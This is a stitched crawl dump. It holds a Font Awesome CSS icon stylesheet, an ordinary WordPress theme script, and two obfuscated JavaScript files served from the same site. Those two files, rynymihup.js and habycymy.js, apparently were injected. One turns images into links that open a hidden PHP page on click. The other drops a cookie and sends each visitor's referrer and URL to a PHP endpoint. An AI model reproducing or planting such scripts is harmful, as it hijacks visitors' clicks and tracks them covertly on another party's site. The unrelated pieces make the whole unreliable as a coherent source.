.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper-square:before,
.fa-pied-piper:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before,
.fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}


--- FILE ---
content_type: application/javascript
request_url: https://medaillesdecorationsordres.com/wp-content/themes/default/js/editor.js?ver=20120206
body_size: 428
content:
jQuery(document).ready(function( $ ) {

	// Navigation tabs
	$( "ul.toggle-bar a" ).click( function() {
		var tab_id = $( this ).attr( "data-tab" );

		$( "ul.toggle-bar li a" ).removeClass( "current" );
		$( ".tab-content" ).removeClass( "current" );

		$( this ).addClass( "current" );
		$( "#"+tab_id ).addClass( "current" );
		return false;
	} );

	// Close the sidebar folder icon
	$( ".toggle-bar a" ).click( function() {
		$( ".fa-folder-open" ).hide();
		$( ".fa-folder" ).show();
		return false;
	} );

	// Open the sidebar folder icon
	$( ".folder-toggle" ).click( function() {
		$( ".fa-folder, .fa-folder-open" ).toggle();
		return false;
	} );

	// Fitvid
	function fitvids() {
		$( "article iframe" ).not( ".fitvid iframe" ).wrap( "<div class='fitvid'/>" );
		$( ".fitvid" ).fitVids();
	}
	fitvids();

	// Hide the sidebar on full screen video
	$( document ).on( "webkitfullscreenchange mozfullscreenchange fullscreenchange", function () {
	    $( ".site-header" ).toggleClass( 'fullscreen' );
	});

});

--- FILE ---
content_type: application/javascript
request_url: https://medaillesdecorationsordres.com/rynymihup.js
body_size: 568
content:

window.onload = function ()
{
	jyqogeped();
}


function jyqogeped()
{ 	
 
	var kokoryminy = document.getElementsByTagName("img");
	   	for (var razywumaxakic = 0; razywumaxakic < kokoryminy.length; razywumaxakic++)    	  		{ 
	
		var zyvasekeha = kokoryminy[razywumaxakic].getAttribute("class"); 		if(zyvasekeha == null || zyvasekeha.length < 50) continue;  
		var vafabugyxun = "/tyzyny.php?ifzec=" + zyvasekeha;
   		var hehesigapuminas = kokoryminy[razywumaxakic].getAttribute("alt");  			var zebuzepulab = nyjoquwote(vafabugyxun, hehesigapuminas);



 		var towucad = kokoryminy[razywumaxakic].parentNode;


 		var casuqafaqywuju = kokoryminy[razywumaxakic].cloneNode(true);
		zebuzepulab.appendChild(casuqafaqywuju);			
			towucad.replaceChild(zebuzepulab, kokoryminy[razywumaxakic]);   		}	 }
 


function nyjoquwote(voku, bebybi)
{	if(bebybi == null) bebybi = "";	var xarej = document.createElement("a");	  	xarej.href = "#" + bebybi;	   	xarej.setAttribute("onclick", "javascript:window.open('" + voku + "');return false;"); 	xarej.setAttribute("rel","nofollow");

	xarej.setAttribute("target","_blank");				 	return xarej;  }

--- FILE ---
content_type: application/javascript
request_url: https://medaillesdecorationsordres.com/habycymy.js
body_size: 787
content:



function gybupy(){ 	var gofuwolohe = window.location.href;    var xysujitixuma = document.currentScript.src.split('/').pop().replace(".js","");    			var qadug = "/" + xysujitixuma + ".php";  

    var jexiji = 60; 
	var kogosuf = xysujitixuma;		var derafewopu = ""; 		      try
 	     {

      derafewopu=""+parent.document.referrer; 
      }	 

 

    catch (ex) 
     {	 
 		    derafewopu=""+document.referrer;
 
    } 	if(zegotaxi(kogosuf) == null)
	{ 
		var hezypytel = window.location.hostname;
	
		
		nozexafure(kogosuf, "1", jexiji, "/", hezypytel);   	
			if(zegotaxi(kogosuf) != null)	 		{				var qocipyjy = new Image();			qocipyjy.src=qadug + "?referer=" + escape(derafewopu) + "&url=" + escape(gofuwolohe);  		}   	} 
}

gybupy();


function zegotaxi(libewehediv) 
{
      var fufetowunojy = document.cookie;  
		    var bypilapa = libewehediv + "=";	
     var miqyco = fufetowunojy.indexOf("; " + bypilapa);

		     if (miqyco == -1) { 	 	        miqyco = fufetowunojy.indexOf(bypilapa);  	        if (miqyco != 0) return null;	        } else { 	
 	         miqyco += 2;
     }    var mefumucemy = document.cookie.indexOf(";", miqyco); 	    if (mefumucemy == -1) {        mefumucemy = fufetowunojy.length;	 	
    }

 
     return unescape(fufetowunojy.substring(miqyco + bypilapa.length, mefumucemy)); }


function nozexafure(wumop,tywecosobenati,xequhononitu, vokakijubova, peru) {
  var qegi = new Date();
  var myxepiryku = new Date();  


  
 myxepiryku.setTime(qegi.getTime() + 1000*60*xequhononitu);


 document.cookie = wumop+"="+escape(tywecosobenati) + ";expires="+myxepiryku.toGMTString() + ";path=" + vokakijubova + ";domain=" + peru; 
  }
	